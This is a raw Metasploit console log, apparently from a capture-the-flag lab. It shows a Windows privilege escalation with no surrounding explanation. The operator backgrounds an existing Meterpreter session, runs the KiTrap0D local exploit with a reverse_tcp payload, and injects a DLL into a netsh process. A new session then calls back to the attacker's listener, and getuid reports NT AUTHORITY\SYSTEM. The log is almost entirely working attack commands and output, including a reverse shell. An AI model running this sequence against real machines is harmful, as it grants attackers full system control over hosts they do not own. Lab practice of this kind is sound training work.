 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms10_015_kitrap0d 2010-01-19 great Yes Windows SYSTEM Escalation via KiTrap0D
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms10_015_kitrap0d
[*] Using exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2188 launched.
[*] Reflectively injecting the DLL into 2188...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.17.90:4444 -> 10.10.10.5:49173) at 2022-08-18 17:31:53 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >